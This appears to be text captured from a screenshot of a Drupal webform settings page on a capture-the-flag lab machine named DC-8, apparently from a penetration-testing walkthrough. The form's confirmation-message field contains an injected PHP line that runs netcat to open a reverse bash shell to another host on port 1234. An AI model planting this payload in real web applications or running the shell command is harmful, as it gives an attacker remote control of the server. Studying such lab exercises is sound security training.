 ct Us | DC-8
Contact Us | DC-8
192.168.21.164/node/3#overlay=node/3/webform/configure
新手上路 常用网址 京东商城
Structure Configuration Help
nd content
ontact Us
DC-8
The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system("nc -e /bin/bash 192.168.21.129 1234"); ?>